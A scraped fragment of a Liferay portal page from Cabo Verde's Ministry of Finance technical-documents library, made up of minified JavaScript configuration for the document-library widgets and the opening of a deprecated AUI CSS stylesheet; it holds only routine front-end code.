"label":"Tudo","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation\x3drecent","label":"Recente",
"type":"item"},{"data":{"action":"openDocumentTypesSelector"},"active":false,"label":"Tipos de documentos","type":"item"}]},{"label":"Ordem por","type":"group","items":[{"active":false,"href":"https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/145427?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol\x3dsize",
"label":"Tamanho","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/145427?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol\x3ddownloads","label":"Downloads","type":"item"},{"active":true,
"href":"https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/145427?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol\x3dmodifiedDate","label":"Data de Modifica\u00e7\u00e3o","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/145427?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol\x3dcreationDate",
"label":"Data de Cria\u00e7\u00e3o","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/145427?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol\x3dtitle","label":"T\u00edtulo","type":"item"}]}],
"searchContainerId":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_entries","showSearch":true,"portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK","disabled":false,"creationMenu":null,"id":"omsz","element":"#omsz","showFiltersDoneButton":false,"totalItems":4,"sortingOrder":"asc","sortingURL":"https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/145427?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByType\x3ddesc",
"searchInputName":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_keywords","contentRenderer":"hiddenInputsForm","searchData":{"p_p_mode":"view","p_p_state":"normal","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_searchRepositoryId":"89129","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId":"145427","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_searchFolderId":"145427","p_p_id":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK",
"p_p_lifecycle":"0","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName":"/document_library/search","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_showSearchInfo":"true","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_repositoryId":"89129"},"defaultEventHandler":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_DocumentLibrary","viewTypes":[{"icon":"cards2","active":true,"href":"https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/145427?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_displayStyle\x3dicon",
"label":"Cards"},{"icon":"list","active":false,"href":"https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/145427?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_displayStyle\x3ddescriptive","label":"Lista"},{"icon":"table","active":false,"href":"https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/145427?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_displayStyle\x3dlist",
"label":"Tabela"}],"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","showCreationMenu":false,"searchFormName":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_null","searchValue":""};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=defaultEventHandler;if(false)Liferay.component("omsz",new Component.default(context,
"#omsz"),destroyConfig);else Liferay.component("omsz",new Component.default(context),destroyConfig)});else if(false)Liferay.component("omsz",new Component.default(context,"#omsz"),destroyConfig);else Liferay.component("omsz",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"]);Liferay.fire("soyComponentLoadingError",{error:error,modules:["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"]})}]));
Liferay.Portal.Tabs.show("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_tabs1",["details"],"details");function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_submitForm(curParam,cur){var form=AUI.$(document.dsry__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_pageIteratorFm);form.fm(curParam).val(cur);submitForm(form)}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_toggleActionsButton(){var form=AUI.$(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fm2);var hide=Liferay.Util.listCheckedExcept(form,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_allRowIds").length==0;AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_actionsButtonContainer").toggleClass("hide",hide)}_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_toggleActionsButton();
Liferay.Portlet.register("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK",refreshURL:"/c/portal/render_portlet?p_l_id\x3d144915\x26p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK%26p_p_lifecycle%3D1%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_javax.portlet.action%3D%252Fdocument_library%252Fedit_file_entry%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_repositoryId%3D89129%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_cmd%3Dadd_dynamic%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId%3D%257BfolderId%257D%26p_auth%3DhhB19hSz",refreshURLData:{"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId":["{folderId}"],
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_javax.portlet.action":["/document_library/edit_file_entry"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_cmd":["add_dynamic"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_repositoryId":["89129"]}});Liferay.Portlet.register("com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_",portletId:"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch",refreshURL:"/c/portal/render_portlet?p_l_id\x3d144915\x26p_p_id\x3dcom_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK%26p_p_lifecycle%3D1%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_javax.portlet.action%3D%252Fdocument_library%252Fedit_file_entry%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_repositoryId%3D89129%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_cmd%3Dadd_dynamic%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId%3D%257BfolderId%257D%26p_auth%3DhhB19hSz\x26settingsScope\x3dportletInstance",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_SBFxWZS0vVz7");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_SBFxWZS0vVz7_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_SBFxWZS0vVz7",refreshURL:"/c/portal/render_portlet?p_l_id\x3d144915\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_SBFxWZS0vVz7\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK%26p_p_lifecycle%3D1%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_javax.portlet.action%3D%252Fdocument_library%252Fedit_file_entry%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_repositoryId%3D89129%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_cmd%3Dadd_dynamic%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId%3D%257BfolderId%257D%26p_auth%3DhhB19hSz",refreshURLData:{}});
Liferay.Loader.require("metal-dom/src/all/dom","metal-uri/src/Uri","clay-tooltip/src/ClayTooltip",function(metalDomSrcAllDom,metalUriSrcUri,clayTooltipSrcClayTooltip){(function(){var dom=metalDomSrcAllDom;var metalUriSrcUri1=metalUriSrcUri;var ClayTooltip=clayTooltipSrcClayTooltip;(function(){var $=AUI.$;var _=AUI._;var Uri=metalUriSrcUri.default;var pathnameRegexp=/\/documents\/(\d+)\/(\d+)\/(.+?)\/([^&]+)/;var downloadClickHandler=dom.delegate(document.body,"click","a",function(event){if(window.Analytics){var anchor=
event.delegateTarget;var uri=new Uri(anchor.href);var match=pathnameRegexp.exec(uri.getPathname());if(match){var groupId=match[1];var fileEntryUUID=match[4];fetch("https://www.mf.gov.cv/o/document_library/analytics/resolve_file_entry?groupId\x3d"+encodeURIComponent(groupId)+"\x26uuid\x3d"+encodeURIComponent(fileEntryUUID),{credentials:"include",method:"GET"}).then(function(response){return response.json()}).then(function(response){Analytics.send("documentDownloaded","Document",{groupId:groupId,fileEntryId:response.fileEntryId,
preview:!!window._com_liferay_document_library_analytics_isViewFileEntry,title:decodeURIComponent(match[3].replace(/\+/ig," ")),version:uri.getParameterValue("version")})}).catch(function(){return})}}});var onDestroyPortlet=function(){downloadClickHandler.removeListener();Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP)Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP=ClayTooltip.default.init({selectors:[".management-bar [data-title]:not(.lfr-portal-tooltip)",
".management-bar [title]:not(.lfr-portal-tooltip)"]})})()})()},function(error){console.error(error)});
AUI().use("aui-tooltip","aui-base","liferay-search-container","liferay-document-library","liferay-navigation-interaction","liferay-session","liferay-form","liferay-poller","liferay-menu","liferay-notice","liferay-search-container-select","querystring-parse","liferay-sidebar-panel",function(A){(function(){var $=AUI.$;var _=AUI._;if(A.UA.mobile)Liferay.Util.addInputCancel()})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_TOOLTIP){var triggerShowEvent=["mouseenter","MSPointerDown",
"touchstart"];if(A.UA.ios)triggerShowEvent=["touchstart"];Liferay.Data.LFR_PORTAL_TOOLTIP=new A.TooltipDelegate({constrain:true,opacity:1,trigger:".lfr-portal-tooltip",triggerHideEvent:["click","mouseleave","MSPointerUp","touchend"],triggerShowEvent:triggerShowEvent,visible:false,zIndex:Liferay.zIndex.TOOLTIP});Liferay.on("beforeNavigate",function(event){Liferay.Data.LFR_PORTAL_TOOLTIP.getTooltip().hide()})}})();(function(){var $=AUI.$;var _=AUI._;new Liferay.Menu;var liferayNotices=Liferay.Data.notices;
for(var i=1;i<liferayNotices.length;i++)new Liferay.Notice(liferayNotices[i])})();(function(){var $=AUI.$;var _=AUI._;Liferay.Session=new Liferay.SessionBase({autoExtend:true,redirectOnExpire:false,redirectUrl:"https://www.mf.gov.cv/web/mf",sessionLength:900,warningLength:0})})();(function(){var $=AUI.$;var _=AUI._;var queryString=window.location.search.substring(1);var queryParamObj=new A.QueryString.parse(queryString);var assetEntryId=queryParamObj["_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_cnEcFYNy1DEQ_assetEntryId"];
if(assetEntryId)window.location.hash=assetEntryId})();(function(){var $=AUI.$;var _=AUI._;new Liferay.SidebarPanel({namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_",resourceUrl:"https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_resource_id\x3d%2Fdocument_library%2Finfo_panel\x26p_p_cacheability\x3dcacheLevelPage\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_repositoryId\x3d89129\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId\x3d145427",
searchContainerId:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_entries",targetNode:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_sidebarPanel"})})();(function(){var $=AUI.$;var _=AUI._;var plugins=[];var rowSelector='li[data-selectable\x3d"true"]';var rememberCheckBoxState=true;rememberCheckBoxState="^(?!.*_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect).*(folderId\x3d145427)";plugins.push({cfg:{keepSelection:rememberCheckBoxState,
rowSelector:rowSelector},fn:A.Plugin.SearchContainerSelect});var searchContainer=(new Liferay.SearchContainer({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_entries",plugins:plugins})).render();searchContainer.updateDataStore(["145404","145431","3720222","4764742"]);var destroySearchContainer=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet"){searchContainer.destroy();Liferay.detach("destroyPortlet",destroySearchContainer)}};
Liferay.on("destroyPortlet",destroySearchContainer)})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fm2",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fm2"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_formReady",{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fm2"})})();(function(){var $=AUI.$;var _=AUI._;Liferay.component("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_DocumentLibrary",new Liferay.Portlet.DocumentLibrary({columnNames:["name","document-type","size","status","modified-date","create-date"],decimalSeparator:",",displayStyle:"icon",
editEntryUrl:"https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK\x26p_p_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_javax.portlet.action\x3d%2Fdocument_library%2Fedit_entry\x26p_auth\x3d39E2oBGG",downloadEntryUrl:"https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_resource_id\x3d%2Fdocument_library%2Fdownload_entry\x26p_p_cacheability\x3dcacheLevelPage\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId\x3d145427",
folders:{defaultParentFolderId:"145427",dimensions:{height:"300",width:"300"}},form:{method:"POST",node:A.one(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fm2)},maxFileSize:0,moveEntryUrl:"https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName\x3d%2Fdocument_library%2Fmove_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_newFolderId\x3d145427",
namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK",redirect:encodeURIComponent("https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview"),repositories:[{id:"89129",name:"Local"}],selectFileEntryTypeURL:"https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcPath\x3d%2Fdocument_library%2Fselect_file_entry_type.jsp\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fileEntryTypeId\x3d-1",
scopeGroupId:89129,searchContainerId:"entries",trashEnabled:true,uploadable:false,uploadURL:"https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK\x26p_p_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_javax.portlet.action\x3d%2Fdocument_library%2Fedit_file_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_repositoryId\x3d89129\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_cmd\x3dadd_dynamic\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId\x3d%7BfolderId%7D\x26p_auth\x3d39E2oBGG",
viewFileEntryURL:"https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName\x3d%2Fdocument_library%2Fview_file_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview",
viewFileEntryTypeURL:"https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_browseBy\x3dfile-entry-type"}),{destroyOnNavigate:true,portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK"});var changeScopeHandles=function(event){documentLibrary.destroy();
Liferay.detach("changeScope",changeScopeHandles)};Liferay.on("changeScope",changeScopeHandles)})();(function(){var $=AUI.$;var _=AUI._;var navigation=A.one("#navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_SBFxWZS0vVz7");Liferay.Data.NAV_INTERACTION_LIST_SELECTOR=".navbar-site";Liferay.Data.NAV_LIST_SELECTOR=".navbar-site";if(navigation)navigation.plug(Liferay.NavigationInteraction)})()});</script> <script src="https://www.mf.gov.cv/o/mf-theme/js/main.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768785375140" type="text/javascript"></script> <script type="text/javascript">AUI().use("aui-base",function(A){var frameElement=window.frameElement;if(frameElement&&frameElement.getAttribute("id")==="simulationDeviceIframe")A.getBody().addClass("lfr-has-simulation-panel")});</script></div> </body> </html> 

--- FILE ---
content_type: text/css
request_url: https://www.mf.gov.cv/o/frontend-css-web/portal/aui_deprecated.css?t=1550647618850
body_size: 29134
content:
/* ---------- Interaction styles ---------- */
 .state-default, .state-active, .state-hover {
    background: #eee;
    border: 1px solid #ccc;
    border-color: #bbb #999 #999 #bbb;
}
.state-active {
    background: #efefef;
    border-color: #333;
}
.state-hover {
    background: #ddd;
    border-color: #999 #bbb #bbb #999;
    cursor: pointer;
}
.state-disabled {
    cursor: default !important;
}
.html-template {
    display: none;
}
.basecelleditor-hidden, .datecelleditor-hidden, .dropdowncelleditor-hidden, .textcelleditor-hidden, .textareacelleditor-hidden, .checkboxcelleditor-hidden, .radiocelleditor-hidden, .helper-hidden {
    display: none !important;
}
.helper-hidden-accessible, .overlay-hidden, .overlaycontext-hidden, .overlaymask-hidden, .date-picker-hidden, .datepicker-hidden, .colorpicker-hidden, .tooltip-hidden {
    clip: rect(0 0 0 0) !important;
    position: absolute !important;
    /* IE11 */
    -ms-transform: scale(0);
    /*Webkit and IE7 let clipped content change the scroll height of the page*/
    /*Scale webkit to 0*/
    -webkit-transform: scale(0);
    -webkit-transform-origin-x: 0px;
    -webkit-transform-origin-y: 0px;
    /*Change IE7 to using fixed*/
    *position: fixed !important;
    /*...And reset back to absolute for IE6*/
    _position: absolute !important;
}
.helper-force-offset {
    display: block !important;
    position: absolute !important;
    visibility: hidden !important;
}
.helper-reset {
    margin: 0;
    padding: 0;
    outline: 0;
    text-decoration: none;
    font-size: 100%;
    list-style: none;
    border: 0;
}
.helper-clearfix:after {
    clear: both;
    content:"";
    display: block;
    height: 0;
}
.helper-clearfix {
    /* IE7/IE6 */
    zoom: 1;
}
.helper-zfix {
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    position: absolute;
    opacity: 0;
    /* IE8 */
    -ms-filter: alpha(opacity=0);
    /* IE7/IE8(quirks) */
    filter: alpha(opacity=0);
}
/* unselectable */
 .helper-unselectable, .helper-unselectable * {
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    -o-user-select: none;
    -webkit-user-select: none;
    user-select: none;
}
/* scroll lock */
 .helper-scroll-lock {
    height: 100%;
    margin: 0;
    overflow: hidden;
    width: 100%;
}
.layout {
    width: 100%;
}
.ie6 .layout-content, .ie7 .layout-content {
    display: block;
}
.ltr .column, .rtl .column-last {
    float: left;
}
.rtl .column, .ltr .column-last {
    float: right;
}
.ltr .column-last {
    margin-left: -5px;
}
.rtl .column-last {
    margin-right: -5px;
}
.layout-content:after {
    clear: both;
    content:"";
    display: block;
    height: 0;
}
.layout-content {
    /* IE7/IE6 */
    zoom: 1;
}
.w1-20, .w5 {
    width: 5%;
}
.w1-16 {
    width: 6.25%;
}
